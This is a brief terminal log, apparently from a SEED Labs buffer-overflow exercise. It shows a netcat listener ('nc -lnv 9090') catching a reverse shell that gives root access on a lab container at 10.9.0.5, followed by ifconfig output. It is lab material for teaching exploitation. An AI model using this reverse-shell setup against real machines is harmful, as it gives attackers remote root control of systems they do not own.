 [09/30/24]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 44274
root@6d5aef84b8e5:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 134  bytes 15409 (15.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 41  bytes 2466 (2.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0